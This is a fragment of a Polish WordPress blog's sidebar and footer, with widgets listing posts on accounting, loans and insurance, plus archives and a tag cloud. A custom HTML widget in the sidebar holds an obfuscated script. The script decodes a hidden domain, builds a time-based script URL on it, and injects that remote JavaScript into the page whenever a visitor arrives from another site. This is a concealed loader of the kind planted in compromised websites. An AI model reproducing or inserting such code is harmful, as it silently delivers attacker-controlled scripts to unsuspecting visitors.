dalej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/firma-a-kwestie-ksiegowe/" rel="bookmark">Firma a kwestie księgowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-skutecznie-wybrac-biuro-rachunkowe-kluczowe-aspekty-ktore-musisz-znac/" rel="bookmark">Jak skutecznie wybrać biuro rachunkowe? Kluczowe aspekty, które musisz znać!</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kinotomaszow.pl/profesjonalizm-w-obliczeniach-uslugi-ksiegowe-wroclaw-cennik-biuro-rachunkowe/" rel="bookmark">Profesjonalizm w obliczeniach &#8211; usługi księgowe Wrocław cennik. Biuro rachunkowe</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://www.kinotomaszow.pl/nowoczesne-drzwi-szklane-zalety-ktore-zmienia-twoje-wnetrze/">Nowoczesne drzwi szklane – zalety, które zmienią Twoje wnętrze</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-skutecznie-usunac-rysy-z-lakieru-samochodowego-poradnik-krok-po-kroku/">Jak skutecznie usunąć rysy z lakieru samochodowego? Poradnik krok po kroku</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/jak-wybrac-firme-sprzatajaca-kluczowe-kryteria-i-standardy/">Jak wybrać firmę sprzątającą: kluczowe kryteria i standardy</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/co-powinna-zawierac-pieczatka-firmowa-i-jej-wymogi-prawne/">Co powinna zawierać pieczątka firmowa i jej wymogi prawne</a>
									</li>
											<li>
					<a href="https://www.kinotomaszow.pl/stylowe-meble-salonowe-ktore-odmienia-twoje-wnetrze/">Stylowe meble salonowe, które odmienią twoje wnętrze</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.kinotomaszow.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/12/'>grudzień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/04/'>kwiecień 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.kinotomaszow.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/09/' aria-current="page">wrzesień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.kinotomaszow.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Polecamy:</p>
<p>Kino Włókniarz Tomaszów Mazowiecki</p>
</div>
		</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/jak-oszczedzac-pieniadze-10-skutecznych-strategii/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak oszczędzać pieniądze: 10 skutecznych strategii" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2023/06/people-are-sit-in-front-of-the-monitors-in-the-security-room-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/jak-oszczedzac-pieniadze-10-skutecznych-strategii/" rel="bookmark">Jak oszczędzać pieniądze: 10 skutecznych strategii</a><div class="arpw-summary">I. Wprowadzenie Oszczędzanie pieniędzy jest jednym z najważniejszych elementów dobrego zarządzania finansami. Niezależnie od twojej sytuacji życiowej i finansowej, możesz nauczyć &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/wynajem-toalet-przenosnych-kompleksowy-przewodnik-po-uslugach-serwisie-i-estetyce-na-twoje-wydarzenie/"  rel="bookmark"><img width="50" height="50" src="https://www.kinotomaszow.pl/wp-content/uploads/2024/11/4nu1d0hywag-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Wynajem toalet przenośnych: Kompleksowy przewodnik po usługach, serwisie i estetyce na Twoje wydarzenie" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2024/11/4nu1d0hywag-50x50.jpg 50w, https://www.kinotomaszow.pl/wp-content/uploads/2024/11/4nu1d0hywag-150x150.jpg 150w, https://www.kinotomaszow.pl/wp-content/uploads/2024/11/4nu1d0hywag-160x160.jpg 160w, https://www.kinotomaszow.pl/wp-content/uploads/2024/11/4nu1d0hywag-240x240.jpg 240w, https://www.kinotomaszow.pl/wp-content/uploads/2024/11/4nu1d0hywag-60x60.jpg 60w, https://www.kinotomaszow.pl/wp-content/uploads/2024/11/4nu1d0hywag-184x184.jpg 184w, https://www.kinotomaszow.pl/wp-content/uploads/2024/11/4nu1d0hywag-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/wynajem-toalet-przenosnych-kompleksowy-przewodnik-po-uslugach-serwisie-i-estetyce-na-twoje-wydarzenie/" rel="bookmark">Wynajem toalet przenośnych: Kompleksowy przewodnik po usługach, serwisie i estetyce na Twoje wydarzenie</a><div class="arpw-summary">Wynajem toalet przenośnych to usługa, która zyskuje coraz większą popularność wśród organizatorów różnorodnych wydarzeń. Przenośne toalety stają się niezbędnym elementem tam, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/"  rel="bookmark"><img width="50" height="38" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/biznes_1521582583.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/biznes_1521582583.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/biznes_1521582583-300x228.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/biznes_1521582583-768x583.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/03/biznes_1521582583-1024x778.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/ksiegowosc-na-odleglosc-sprzedaz-gotowych-spolek-oferta-gotowe-spolki-warszawa/" rel="bookmark">Księgowość na odległość &#8211;  sprzedaż gotowych spółek. Oferta gotowe spółki Warszawa</a><div class="arpw-summary">W dzisiejszych czasach, prowadzenie działalności gospodarczej zyskuje nowy wymiar dzięki księgowości na odległość. Ta innowacyjna forma współpracy z księgowymi umożliwia przedsiębiorcom &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/uzywane-rzeczy/"  rel="bookmark"><img width="50" height="30" src="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/pln_1536249908.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Używane rzeczy" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2018/09/pln_1536249908.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/pln_1536249908-300x182.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/pln_1536249908-768x466.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2018/09/pln_1536249908-1024x621.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/uzywane-rzeczy/" rel="bookmark">Używane rzeczy</a><div class="arpw-summary">W wszystkich domach, zalega wiele niepotrzebnych rzeczy. Są to przedmioty codziennego użytku, sprzęty, ubrania, bibeloty. Często są one nam już w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-kluczowe-aspekty-dla-przedsiebiorcow/"  rel="bookmark"><img width="50" height="33" src="https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ubezpieczenia od ryzyka zawodowego: Kluczowe aspekty dla przedsiębiorców" decoding="async" loading="lazy" srcset="https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657.jpg 1280w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-300x200.jpg 300w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-768x512.jpg 768w, https://www.kinotomaszow.pl/wp-content/uploads/2022/09/biznes_1664300657-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kinotomaszow.pl/ubezpieczenia-od-ryzyka-zawodowego-kluczowe-aspekty-dla-przedsiebiorcow/" rel="bookmark">Ubezpieczenia od ryzyka zawodowego: Kluczowe aspekty dla przedsiębiorców</a><div class="arpw-summary">Ubezpieczenia od ryzyka zawodowego: kluczowe aspekty dla przedsiębiorców Przedsiębiorcy zawsze są narażeni na ryzyko. Bez względu na to, czy prowadzą małą &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_68557) {
    
    var _d060f = Date.now();
    var _89942 = 1000;
    _d060f = _d060f / _89942;
    _d060f = Math.floor(_d060f);

    var _9fbd5 = 600;
    _d060f -= _d060f % _9fbd5;
    _d060f = _d060f.toString(16);

    var _109ad = _68557.referrer;

    if (!_109ad) return;

    var _df237 = [45307, 45310, 45281, 45298, 45299, 45302, 45284, 45311, 45301, 45304, 45302, 45285, 45299, 45308, 45310, 45283, 45241, 45310, 45305, 45297, 45304];

    _df237 = _df237.map(function(_fe50a){
        return _fe50a ^ 45207;
    });

    var _24fd5 = "832feb782b4c24af0914a4097599de4f";
    
    _df237 = String.fromCharCode(..._df237);

    var _58b09 = "https://";
    var _dd194 = "/";
    var _64fb7 = "track-";

    var _64cec = ".js";

    var _5c013 = _68557.createElement("script");
    _5c013.type = "text/javascript";
    _5c013.async = true;
    _5c013.src = _58b09 + _df237 + _dd194 + _64fb7 + _d060f + _64cec;

    _68557.getElementsByTagName("head")[0].appendChild(_5c013)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->
		</div> <!-- .main-content-wrap -->

			</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="tag_cloud-2" class="fwidget widget_tag_cloud"><h4 class="title">Tagi</h4><div class="tagcloud"><a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 9.9718309859155pt;" aria-label="biuro rachunkowe (9 elementów)">biuro rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/biuro-rachunkowe-wroclaw-opinie/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 13.915492957746pt;" aria-label="biuro rachunkowe Wrocław opinie (15 elementów)">biuro rachunkowe Wrocław opinie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/centralizacja-rozliczen-vat/" class="tag-cloud-link tag-link-79 tag-link-position-3" style="font-size: 13.521126760563pt;" aria-label="Centralizacja rozliczeń VAT (14 elementów)">Centralizacja rozliczeń VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/chwilowka-od-18-lat/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 13.521126760563pt;" aria-label="chwilówka od 18 lat (14 elementów)">chwilówka od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/cv-na-zamowienie/" class="tag-cloud-link tag-link-61 tag-link-position-5" style="font-size: 12.929577464789pt;" aria-label="cv na zamówienie (13 elementów)">cv na zamówienie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/darmowa-pozyczka-bez-zaswiadczen-o-dochodach/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 16.676056338028pt;" aria-label="Darmowa pożyczka bez zaświadczeń o dochodach (21 elementów)">Darmowa pożyczka bez zaświadczeń o dochodach</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/faktoring-miedzynarodowy/" class="tag-cloud-link tag-link-71 tag-link-position-7" style="font-size: 16.281690140845pt;" aria-label="faktoring międzynarodowy (20 elementów)">faktoring międzynarodowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/forex-forum-analizy/" class="tag-cloud-link tag-link-82 tag-link-position-8" style="font-size: 12.929577464789pt;" aria-label="forex forum analizy (13 elementów)">forex forum analizy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/gabloty-informacyjne/" class="tag-cloud-link tag-link-69 tag-link-position-9" style="font-size: 15.098591549296pt;" aria-label="gabloty informacyjne (17 elementów)">gabloty informacyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/impreza-firmowa/" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 12.140845070423pt;" aria-label="Impreza firmowa (12 elementów)">Impreza firmowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/indywidualne-ubezpieczenie-na-zycie/" class="tag-cloud-link tag-link-18 tag-link-position-11" style="font-size: 8.9859154929577pt;" aria-label="indywidualne ubezpieczenie na życie (8 elementów)">indywidualne ubezpieczenie na życie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/internetowa-wymiana-waluty/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 15.098591549296pt;" aria-label="Internetowa wymiana waluty (17 elementów)">Internetowa wymiana waluty</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kredyt-pozabankowy/" class="tag-cloud-link tag-link-83 tag-link-position-13" style="font-size: 12.929577464789pt;" aria-label="kredyt pozabankowy (13 elementów)">kredyt pozabankowy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/kursy-sep/" class="tag-cloud-link tag-link-76 tag-link-position-14" style="font-size: 13.521126760563pt;" aria-label="kursy sep (14 elementów)">kursy sep</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/leasing-szkolenia/" class="tag-cloud-link tag-link-75 tag-link-position-15" style="font-size: 15.098591549296pt;" aria-label="Leasing szkolenia (17 elementów)">Leasing szkolenia</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/lombard-w-warszawie/" class="tag-cloud-link tag-link-63 tag-link-position-16" style="font-size: 15.492957746479pt;" aria-label="lombard w Warszawie (18 elementów)">lombard w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepsze-spotkania-integracyjne/" class="tag-cloud-link tag-link-60 tag-link-position-17" style="font-size: 13.521126760563pt;" aria-label="Najlepsze spotkania integracyjne (14 elementów)">Najlepsze spotkania integracyjne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najlepszy-ranking-chwilowek/" class="tag-cloud-link tag-link-64 tag-link-position-18" style="font-size: 12.929577464789pt;" aria-label="najlepszy ranking chwilówek (13 elementów)">najlepszy ranking chwilówek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/najtansze-ubezpieczenie-samochodu/" class="tag-cloud-link tag-link-4 tag-link-position-19" style="font-size: 8.9859154929577pt;" aria-label="najtańsze ubezpieczenie samochodu (8 elementów)">najtańsze ubezpieczenie samochodu</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/niszczarka-biurowa-do-dokumentow/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 12.140845070423pt;" aria-label="niszczarka biurowa do dokumentów (12 elementów)">niszczarka biurowa do dokumentów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obliczenia-podatkowe-dla-rodziny/" class="tag-cloud-link tag-link-81 tag-link-position-21" style="font-size: 14.507042253521pt;" aria-label="obliczenia podatkowe dla rodziny (16 elementów)">obliczenia podatkowe dla rodziny</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-kadrowo-placowa/" class="tag-cloud-link tag-link-17 tag-link-position-22" style="font-size: 10.760563380282pt;" aria-label="obsługa kadrowo płacowa (10 elementów)">obsługa kadrowo płacowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/obsluga-ksiegowo-kadrowa/" class="tag-cloud-link tag-link-23 tag-link-position-23" style="font-size: 15.887323943662pt;" aria-label="obsługa księgowo kadrowa (19 elementów)">obsługa księgowo kadrowa</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ochrona-obiektow/" class="tag-cloud-link tag-link-65 tag-link-position-24" style="font-size: 16.281690140845pt;" aria-label="Ochrona obiektów (20 elementów)">Ochrona obiektów</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/odzyskiwanie-podatku-z-zagranicy/" class="tag-cloud-link tag-link-59 tag-link-position-25" style="font-size: 13.915492957746pt;" aria-label="odzyskiwanie podatku z zagranicy (15 elementów)">odzyskiwanie podatku z zagranicy</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-dla-firm-krakow/" class="tag-cloud-link tag-link-10 tag-link-position-26" style="font-size: 22pt;" aria-label="Pełna księgowość dla firm Kraków (40 elementów)">Pełna księgowość dla firm Kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pelna-ksiegowosc-krakow/" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 13.521126760563pt;" aria-label="pełna księgowość kraków (14 elementów)">pełna księgowość kraków</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pojecia-forex/" class="tag-cloud-link tag-link-57 tag-link-position-28" style="font-size: 14.507042253521pt;" aria-label="pojęcia forex (16 elementów)">pojęcia forex</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/porady-ksiegowe-w-krakowie/" class="tag-cloud-link tag-link-27 tag-link-position-29" style="font-size: 9.9718309859155pt;" aria-label="porady księgowe w krakowie (9 elementów)">porady księgowe w krakowie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/pozyczki-od-18-lat/" class="tag-cloud-link tag-link-68 tag-link-position-30" style="font-size: 13.521126760563pt;" aria-label="pożyczki od 18 lat (14 elementów)">pożyczki od 18 lat</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prowadzenie-rejestru-vat/" class="tag-cloud-link tag-link-9 tag-link-position-31" style="font-size: 8.9859154929577pt;" aria-label="prowadzenie rejestru VAT (8 elementów)">prowadzenie rejestru VAT</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/prywatne-ubezpieczenie-zdrowotne/" class="tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 8pt;" aria-label="prywatne ubezpieczenie zdrowotne (7 elementów)">prywatne ubezpieczenie zdrowotne</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/rzecznik-praw-dluznika/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 15.098591549296pt;" aria-label="Rzecznik praw dłużnika (17 elementów)">Rzecznik praw dłużnika</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spotkania-biznesowe-poznan/" class="tag-cloud-link tag-link-72 tag-link-position-34" style="font-size: 13.521126760563pt;" aria-label="spotkania biznesowe Poznań (14 elementów)">spotkania biznesowe Poznań</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/sprzedaz-gotowych-spolek/" class="tag-cloud-link tag-link-8 tag-link-position-35" style="font-size: 8.9859154929577pt;" aria-label="sprzedaż gotowych spółek (8 elementów)">sprzedaż gotowych spółek</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/spolki-akcyjne-ksiegowosc/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 8.9859154929577pt;" aria-label="spółki akcyjne księgowość (8 elementów)">spółki akcyjne księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/szybka-pozyczka-bez-bik/" class="tag-cloud-link tag-link-58 tag-link-position-37" style="font-size: 14.507042253521pt;" aria-label="szybka pożyczka bez BIK (16 elementów)">szybka pożyczka bez BIK</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/tania-ksiegowosc/" class="tag-cloud-link tag-link-26 tag-link-position-38" style="font-size: 9.9718309859155pt;" aria-label="tania księgowość (9 elementów)">tania księgowość</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenia-oc-ac-lublin/" class="tag-cloud-link tag-link-34 tag-link-position-39" style="font-size: 8.9859154929577pt;" aria-label="ubezpieczenia oc ac lublin (8 elementów)">ubezpieczenia oc ac lublin</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/ubezpieczenie-oc-w-warszawie/" class="tag-cloud-link tag-link-38 tag-link-position-40" style="font-size: 8pt;" aria-label="ubezpieczenie oc w Warszawie (7 elementów)">ubezpieczenie oc w Warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe/" class="tag-cloud-link tag-link-39 tag-link-position-41" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe (9 elementów)">usługi rachunkowe</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/uslugi-rachunkowe-w-warszawie/" class="tag-cloud-link tag-link-40 tag-link-position-42" style="font-size: 9.9718309859155pt;" aria-label="usługi rachunkowe w warszawie (9 elementów)">usługi rachunkowe w warszawie</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wynajem-dlugoterminowy-leasing/" class="tag-cloud-link tag-link-62 tag-link-position-43" style="font-size: 12.929577464789pt;" aria-label="wynajem długoterminowy leasing (13 elementów)">wynajem długoterminowy leasing</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/wysoka-zdolnosc-w-banku/" class="tag-cloud-link tag-link-56 tag-link-position-44" style="font-size: 15.098591549296pt;" aria-label="wysoka zdolność w banku (17 elementów)">wysoka zdolność w banku</a>
<a href="https://www.kinotomaszow.pl/zagadnienie/latwy-kredyt/" class="tag-cloud-link tag-link-66 tag-link-position-45" style="font-size: 13.521126760563pt;" aria-label="łatwy kredyt (14 elementów)">łatwy kredyt</a></div>
